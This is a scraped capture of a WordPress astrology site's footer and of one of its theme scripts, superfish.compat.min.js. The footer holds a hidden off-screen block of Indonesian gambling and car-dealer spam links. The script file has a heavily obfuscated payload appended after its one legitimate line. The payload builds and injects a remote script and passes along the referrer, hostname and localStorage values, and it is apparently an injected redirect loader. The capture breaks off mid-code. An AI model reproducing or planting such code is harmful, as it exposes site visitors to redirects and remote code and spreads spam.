	<li class="cat-item cat-item-2101"><a href="https://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1
body_size: 8941
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvU